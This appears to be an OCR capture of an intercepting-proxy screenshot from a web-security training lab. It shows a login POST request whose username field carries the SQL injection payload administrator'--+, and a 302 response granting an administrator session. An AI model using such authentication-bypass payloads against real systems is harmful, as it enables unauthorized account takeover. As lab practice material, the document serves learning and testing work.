 Request
Clear
Response
Follow redirection
1 POST /login HTTP/1.1
2 Host: 0a53009604e8bae180e9a8bd0076004d.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 78
9 Origin: https://0a53009604e8bae180e9a8bd0076004d.web-security-academ
y.net
10 Connection: keep-alive
11 Referer: https://0a53009604e8bae180e9a8bd0076004d.web-security-academ
y.net/login
12 Cookie: session=04oPjjNVAwUFYV9pRRLuWc0PpQEheVwa
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 X-PwnFox-Color: magenta
19 Priority: u=0, i
20
21 csrf=DCzmdv3xA3ogMnAfv7WNMLZTkkSGtuw3&username=administrator'--+&pass
word=password
1 HTTP/1.1 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=lrC9aeISQj5wbDMtT3FzMONMi6PeDsdp; Secure; HttpOnl
y; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Encoding: gzip
6 Connection: close
7 Content-Length: 0
8
9